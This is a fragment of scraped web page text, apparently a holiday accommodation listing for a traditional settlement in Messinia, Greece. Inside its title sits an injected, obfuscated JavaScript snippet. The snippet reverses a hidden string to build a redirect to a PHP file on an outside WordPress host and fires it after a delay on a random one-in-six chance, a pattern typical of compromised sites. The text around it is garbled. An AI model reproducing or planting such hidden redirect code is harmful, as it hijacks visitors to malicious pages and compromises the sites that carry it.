 Tzokeika traditional settlement_best deals_Room_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa